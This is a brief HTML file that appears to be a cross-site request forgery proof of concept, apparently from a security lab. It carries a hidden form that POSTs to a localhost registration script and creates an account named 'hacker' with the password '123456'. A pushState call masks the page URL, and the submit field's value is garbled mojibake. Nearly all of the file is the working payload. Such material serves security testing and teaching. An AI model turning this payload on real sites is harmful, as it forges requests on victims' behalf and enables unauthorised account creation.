 <html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/reg.php" method="POST">
<input type="hidden" name="username" value="hacker" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="submit" value="�&#183;&#187;�&
#138;&#160;�&#148;&#168;�&#136;&#183;" />
<input type="submit" value="Submit request" />
</form>
</body></html>
字节脉搏实验室